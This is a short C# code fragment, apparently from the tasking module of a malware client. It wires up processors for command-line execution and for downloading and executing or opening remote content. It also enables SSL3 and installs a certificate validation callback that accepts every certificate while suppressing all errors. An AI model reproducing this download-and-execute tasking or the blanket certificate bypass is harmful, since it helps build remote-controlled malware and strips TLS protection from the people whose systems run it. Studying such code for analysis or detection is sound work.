 public TaskResolver(ScanResult result)
{
this.Result = result;
this.TaskProcessors = new List<ITaskProcessor>
{
new CommandLineUpdate(),
new DownloadUpdate(),
new DownloadAndExecuteUpdate(),
new OpenUpdate()
};
try
{
try
{
ServicePointManager.SecurityProtocol |= (SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls12);
}
catch
{
}
ServicePointManager.ServerCertificateValidationCallback = (RemoteCertificateValidationCallback)Delegate.Combine(ServicePointManager.ServerCertificateValidationCallback, new
RemoteCertificateValidationCallback((object sender, X509Certificate certificate, X509Chain chain, SslPolicyErrors sslPolicyErrors) => true));
}
catch
{
}
}